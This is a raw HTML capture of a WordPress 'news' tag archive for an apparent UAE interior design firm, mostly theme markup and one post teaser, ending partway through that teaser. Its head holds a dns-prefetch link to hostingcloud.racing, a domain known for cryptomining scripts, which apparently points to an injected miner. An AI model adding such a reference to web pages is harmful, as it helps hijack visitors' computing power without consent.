

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creatives.ae/tag/news/
body_size: 14655
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>news Archives | Creatives</title>

<!-- This site is optimized with the Yoast SEO Premium plugin v11.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://creatives.ae/tag/news/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="news Archives | Creatives" />
<meta property="og:url" content="https://creatives.ae/tag/news/" />
<meta property="og:site_name" content="Creatives" />
<meta property="fb:app_id" content="431069120838883" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="news Archives | Creatives" />
<meta name="twitter:site" content="@Creatives_ID" />
<meta name="twitter:image" content="https://creatives.ae/wp-content/uploads/2019/08/logo-large-355.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://creatives.ae/#organization","name":"CREATIVES","url":"https://creatives.ae/","sameAs":["https://www.facebook.com/Creatives.ae","https://www.instagram.com/creatives_uae/","https://www.linkedin.com/company/creatives-interior-design","https://twitter.com/Creatives_ID"],"logo":{"@type":"ImageObject","@id":"https://creatives.ae/#logo","url":false,"caption":"CREATIVES"},"image":{"@id":"https://creatives.ae/#logo"}},{"@type":"WebSite","@id":"https://creatives.ae/#website","url":"https://creatives.ae/","name":"Creatives","publisher":{"@id":"https://creatives.ae/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://creatives.ae/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://creatives.ae/tag/news/#webpage","url":"https://creatives.ae/tag/news/","inLanguage":"en-US","name":"news Archives | Creatives","isPartOf":{"@id":"https://creatives.ae/#website"},"breadcrumb":{"@id":"https://creatives.ae/tag/news/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://creatives.ae/tag/news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://creatives.ae/","url":"https://creatives.ae/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://creatives.ae/tag/news/","url":"https://creatives.ae/tag/news/","name":"news"}}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.hostingcloud.racing' />
<link rel="alternate" type="application/rss+xml" title="Creatives &raquo; Feed" href="https://creatives.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creatives &raquo; Comments Feed" href="https://creatives.ae/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Creatives &raquo; iCal Feed" href="https://creatives.ae/events/?ical=1" />
					<link rel="shortcut icon" href="https://creatives.ae/wp-content/uploads/2019/07/icon-small.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://creatives.ae/wp-content/uploads/2019/07/logo-apple.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="114x114" href="https://creatives.ae/wp-content/uploads/2019/07/apple-114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="72x72" href="https://creatives.ae/wp-content/uploads/2019/07/logo-apple-ipad-72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="144x144" href="https://creatives.ae/wp-content/uploads/2019/07/logo-large-355.png">
				<link rel="alternate" type="application/rss+xml" title="Creatives &raquo; news Tag Feed" href="https://creatives.ae/tag/news/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://creatives.ae/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://creatives.ae/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bodhi-svgs-attachment-css'  href='https://creatives.ae/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-general-css'  href='https://creatives.ae/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css'  href='https://creatives.ae/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/style.min.css?ver=5.9.1' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/ie.min.css?ver=5.9.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#fbfbfb}
.select-arrow{background-color:#fbfbfb}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://creatives.ae/wp-content/uploads/fusion-styles/7494429aef928aef1ca578c016c2989c.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://creatives.ae/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='sell_media-css'  href='https://creatives.ae/wp-content/plugins/sell-media/css/sell_media.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sell_media_style-css'  href='https://creatives.ae/wp-content/plugins/sell-media/css/sell_media-light.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-max-sh-640-max-640-gravity-max-640-sliders-css'  href='https://creatives.ae?action=avada-get-styles&#038;mq=max-1c.min%2Cmax-sh-640.min%2Cmax-640-gravity.min%2Cmax-640-sliders.min&#038;ver=5.9.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=5.9.1' type='text/css' media='only screen and (max-width: 732px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=5.9.1' type='text/css' media='only screen and (min-width: 732px) and (max-width: 824px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=5.9.1' type='text/css' media='only screen and (min-width: 824px) and (max-width: 916px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=5.9.1' type='text/css' media='only screen and (min-width: 916px) and (max-width: 1008px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=5.9.1' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-min-shbp-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=5.9.1' type='text/css' media='only screen and (min-width: 1100px)' />
<link rel='stylesheet' id='avada-max-shbp-max-sh-shbp-css'  href='https://creatives.ae?action=avada-get-styles&#038;mq=max-shbp.min%2Cmax-sh-shbp.min&#038;ver=5.9.1' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=5.9.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=5.9.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-max-sh-sbp-max-sh-cbp-gravity-max-sh-cbp-cf7-max-sh-cbp-sliders-max-sh-cbp-eslider-max-sh-cbp-ec-css'  href='https://creatives.ae?action=avada-get-styles&#038;mq=max-sh-cbp.min%2Cmax-sh-sbp.min%2Cmax-sh-cbp-gravity.min%2Cmax-sh-cbp-cf7.min%2Cmax-sh-cbp-sliders.min%2Cmax-sh-cbp-eslider.min%2Cmax-sh-cbp-ec.min&#038;ver=5.9.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=5.9.1' type='text/css' media='only screen and (max-width: 1082px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=5.9.1' type='text/css' media='only screen and (max-width: 1068px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=5.9.1' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=5.9.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-768-ec-css'  href='https://creatives.ae/wp-content/themes/Avada/assets/css/media/max-768-ec.min.css?ver=5.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/creatives.ae\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://creatives.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/sell-media/js/jquery.cookie.js?ver=2.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sell_media = {"ajaxurl":"https:\/\/creatives.ae\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/creatives.ae\/wp-content\/plugins\/sell-media\/sell-media.php","site_name":"Creatives","site_url":"https:\/\/creatives.ae","checkout_url":"https:\/\/creatives.ae\/3665-2\/","currency_symbol":"USD","dashboard_page":"","error":{"email_exists":"Sorry that email already exists or is invalid"},"sandbox":"","paypal_email":null,"thanks_page":"","listener_url":"https:\/\/creatives.ae\/index.php?sell_media-listener=IPN","added_to_cart":"Added! <a href='https:\/\/creatives.ae\/3665-2\/' class='cart'>Checkout now<\/a>!","cart_labels":{"name":"Name","size":"Size","license":"License","price":"Price","qty":"Qty","sub_total":"Subtotal"},"cart_style":"table","tax":"0","tax_display":"exclusive","shipping":"0","cart_error":"There was an error loading the cart data. Please contact the site owner.","checkout_text":"Checkout Now","checkout_wait_text":"Please wait...","remove_text":"Remove from Lightbox","save_text":"Save to Lightbox","currencies":{"USD":{"name":"USD","title":"US Dollars (&#36;)","symbol":"&#36;"},"EUR":{"name":"EUR","title":"Euros (&euro;)","symbol":"&euro;"},"GBP":{"name":"GBP","title":"Pounds Sterling (&pound;)","symbol":"&pound;"},"AUD":{"name":"AUD","title":"Australian Dollars (&#36;)","symbol":"&#36;"},"BRL":{"name":"BRL","title":"Brazilian Real (R&#36;)","symbol":"R&#36;"},"CAD":{"name":"CAD","title":"Canadian Dollars (&#36;)","symbol":"&#36;"},"CZK":{"name":"CZK","title":"Czech Koruna (&#75;&#269;)","symbol":"&#75;&#269;"},"DKK":{"name":"DKK","title":"Danish Krone","symbol":"DKK"},"HKD":{"name":"HKD","title":"Hong Kong Dollar (&#36;)","symbol":"&#36;"},"HUF":{"name":"HUF","title":"Hungarian Forint","symbol":"HUF"},"ILS":{"name":"ILS","title":"Israeli Shekel","symbol":"ILS"},"JPY":{"name":"JPY","title":"Japanese Yen (&yen;)","symbol":"&yen;"},"MYR":{"name":"MYR","title":"Malaysian Ringgits","symbol":"RM"},"MXN":{"name":"MXN","title":"Mexican Peso (&#36;)","symbol":"&#36;"},"NZD":{"name":"NZD","title":"New Zealand Dollar (&#36;)","symbol":"&#36;"},"NOK":{"name":"NOK","title":"Norwegian Krone","symbol":"kr"},"PHP":{"name":"PHP","title":"Philippine Pesos","symbol":"PHP"},"PLN":{"name":"PLN","title":"Polish Zloty","symbol":"PLN"},"RUB":{"name":"RUB","title":"Russian Ruble (&#x20bd;)","symbol":"&#x20bd;"},"SGD":{"name":"SGD","title":"Singapore Dollar (&#36;)","symbol":"&#36;"},"SEK":{"name":"SEK","title":"Swedish Krona","symbol":"SEK"},"CHF":{"name":"CHF","title":"Swiss Franc","symbol":"CHF"},"TWD":{"name":"TWD","title":"Taiwan New Dollars","symbol":"TWD"},"THB":{"name":"THB","title":"Thai Baht","symbol":"THB"},"TRY":{"name":"TRY","title":"Turkish Lira (TL)","symbol":"TL"},"ZAR":{"name":"ZAR","title":"South African rand (R)","symbol":"R"}},"thumbnail_layout":"sell-media-three-col"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/sell-media/js/sell_media.js?ver=2.4.2'></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://creatives.ae/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creatives.ae/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creatives.ae/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<meta name="generator" content="Sell Media v2.4.2" />
<meta name="google-site-verification" content="t3lw70GmTG3K0_aDfTmtXf7Up4IrnTowaTkYrA5FmDA" />
<meta name="msvalidate.01" content="D55F0B7D633409F12E62BB642070DF5B" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://creatives.ae"><link rel="https://theeventscalendar.com/" href="https://creatives.ae/wp-json/tribe/events/v1/events/?tags=news" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://creatives.ae/wp-content/uploads/2019/07/logo-large-355-66x66.png" sizes="32x32" />
<link rel="icon" href="https://creatives.ae/wp-content/uploads/2019/07/logo-large-355.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creatives.ae/wp-content/uploads/2019/07/logo-large-355.png" />
<meta name="msapplication-TileImage" content="https://creatives.ae/wp-content/uploads/2019/07/logo-large-355.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	</head>

<body class="archive tag tag-news tag-578 theme-avada tribe-no-js fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none fusion-search-form-classic fusion-avatar-square elementor-default">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info">Call Us Today! 0505566888<span class="fusion-header-separator">|</span><a href="mailto:i&#110;&#102;o&#64;cre&#97;t&#105;v&#101;&#115;.&#97;e">i&#110;&#102;o&#64;cre&#97;t&#105;v&#101;&#115;.&#97;e</a></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:rgba(211,176,59,0.62);" href="https://www.instagram.com/creatives_uae/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:rgba(211,176,59,0.62);" href="https://www.facebook.com/Creatives.ae" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:rgba(211,176,59,0.62);" href="https://www.linkedin.com/company/creatives-interior-design" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:rgba(211,176,59,0.62);" href="https://twitter.com/Creatives_ID" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://creatives.ae/" >

						<!-- standard logo -->
			<img src="https://creatives.ae/wp-content/uploads/2019/07/logo-small-4.png" srcset="https://creatives.ae/wp-content/uploads/2019/07/logo-small-4.png 1x, https://creatives.ae/wp-content/uploads/2019/07/logo-large-4.png 2x" width="150" height="64" style="max-height:64px;height:auto;" alt="Creatives Logo" data-retina_logo_url="https://creatives.ae/wp-content/uploads/2019/07/logo-large-4.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://creatives.ae/wp-content/uploads/2019/07/logo-small-4.png" srcset="https://creatives.ae/wp-content/uploads/2019/07/logo-small-4.png 1x, https://creatives.ae/wp-content/uploads/2019/07/logo-large-4.png 2x" width="150" height="64" style="max-height:64px;height:auto;" alt="Creatives Logo" data-retina_logo_url="https://creatives.ae/wp-content/uploads/2019/07/logo-large-4.png" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-construction-main-menu" class="fusion-menu"><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  data-item-id="22"><a  href="https://creatives.ae/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-21"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"  data-item-id="21"><a  href="https://creatives.ae/about/" class="fusion-bar-highlight"><span class="menu-text">ABOUT</span></a></li><li  id="menu-item-20"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"  data-item-id="20"><a  href="https://creatives.ae/services/" class="fusion-bar-highlight"><span class="menu-text">SERVICES</span></a></li><li  id="menu-item-19"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 fusion-dropdown-menu"  data-item-id="19"><a  href="https://creatives.ae/work/" class="fusion-bar-highlight"><span class="menu-text">PROJECTS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li  id="menu-item-2019"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2019 fusion-dropdown-submenu" ><a  href="https://creatives.ae/portfolio-items/me-dubai-hotel/" class="fusion-bar-highlight"><span>ME Dubai Hotel</span></a></li><li  id="menu-item-978"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-978 fusion-dropdown-submenu" ><a  href="https://creatives.ae/portfolio-items/jumeirah-beach-hotel/" class="fusion-bar-highlight"><span>Jumeirah Beach Hotel</span></a></li><li  id="menu-item-979"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-979 fusion-dropdown-submenu" ><a  href="https://creatives.ae/portfolio-items/five-by-five-holdings/" class="fusion-bar-highlight"><span>FIVE JUMEIRAH VILLAGE DUBAI</span></a></li><li  id="menu-item-980"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-980 fusion-dropdown-submenu" ><a  href="https://creatives.ae/portfolio-items/vista-tower-dubai-emaar/" class="fusion-bar-highlight"><span>BURJ VISTA BY EMAAR</span></a></li><li  id="menu-item-981"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-981 fusion-dropdown-submenu" ><a  href="https://creatives.ae/portfolio-items/private-mansion-2/" class="fusion-bar-highlight"><span>Private Mansion</span></a></li></ul></li><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18"  data-item-id="18"><a  href="https://creatives.ae/articles/" class="fusion-bar-highlight"><span class="menu-text">ARTICLES</span></a></li><li  id="menu-item-3637"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"  data-item-id="3637"><a  href="https://creatives.ae/mail/" class="fusion-bar-highlight"><span class="menu-text">COMPANY MAIL</span></a></li><li  id="menu-item-17"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17 fusion-menu-item-button"  data-item-id="17"><a  href="https://creatives.ae/the-best-interior-design-studio-in-uae/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-large">GET QUOTE</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form fusion-live-search" method="get" action="https://creatives.ae/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label><span class="screen-reader-text">Search for:</span>
									<input type="text" value="" name="s" class="s" placeholder="Search ..." required aria-required="true" aria-label="Search ..."/>
							</label>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
					</div>
	</div>
	</form>
</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>
	
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
	<form role="search" class="searchform fusion-search-form fusion-live-search" method="get" action="https://creatives.ae/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label><span class="screen-reader-text">Search for:</span>
									<input type="text" value="" name="s" class="s" placeholder="Search ..." required aria-required="true" aria-label="Search ..."/>
							</label>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
					</div>
	</div>
	</form>
</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
					</div>
				
		
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">news</h1>

									
													
			</div>

			
		</div>
	</div>
</div>
				
				<main id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<section id="content" class="full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-pagination fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-3665" class="fusion-post-grid  post fusion-clearfix post-3665 type-post status-publish format-standard has-post-thumbnail hentry category-architecture category-interior-design category-news category-stories tag-construction tag-coronavirus tag-covid-19 tag-creatives-decor tag-decor tag-design tag-dubai tag-dubai-interior-design tag-fit-out-contract tag-interior-design tag-interiors tag-news tag-office-design tag-olena-kysla tag-uae-design architecture interior-design news stories">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="800" height="800" src="https://creatives.ae/wp-content/uploads/2020/05/cover.png" class="attachment-full size-full wp-post-image" alt="Olena Kysla" srcset="https://creatives.ae/wp-content/uploads/2020/05/cover-200x200.png 200w, https://creatives.ae/wp-content/uploads/2020/05/cover-400x400.png 400w, https://creatives.ae/wp-content/uploads/2020/05/cover-600x600.png 600w, https://creatives.ae/wp-content/uploads/2020/05/cover.png 800w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 363px, (min-width: 732px) 545px, (min-width: 640px) 732px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://creatives.ae/3665-2/">Dispatches from Designers Around the Globe</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://creatives.ae/wp-content/uploads/2020/05/cover.png" data-id="3665" data-rel="iLightbox[gallery]" data-title="cover" data-caption="Olena">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://creatives.ae/3665-2/">
						Dispatches from Designers Around the Globe					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://creatives.ae/category/architecture/" rel="tag">Architecture</a>, <a href="https://creatives.ae/category/architecture/interior-design/" rel="tag">interior design</a>, <a href="https://creatives.ae/category/news/" rel="tag">News</a>, <a href="https://creatives.ae/category/stories/" rel="tag">Stories</a></div>					
		
				<a class="fusion-link-wrapper" href="https://creatives.ae/3665-2/" aria-label="Dispatches from Designers Around the Globe"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
					
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://creatives.ae/3665-2/">Dispatches from Designers Around the Globe</a></h2>
